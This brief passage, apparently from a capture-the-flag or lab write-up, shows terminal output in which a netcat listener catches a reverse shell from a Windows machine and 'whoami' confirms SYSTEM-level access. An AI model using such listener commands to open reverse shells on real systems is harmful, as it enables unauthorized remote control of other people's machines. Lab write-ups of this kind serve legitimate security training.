 └─$ sudo nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.2.160] from (UNKNOWN) [10.10.33.120] 49816
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>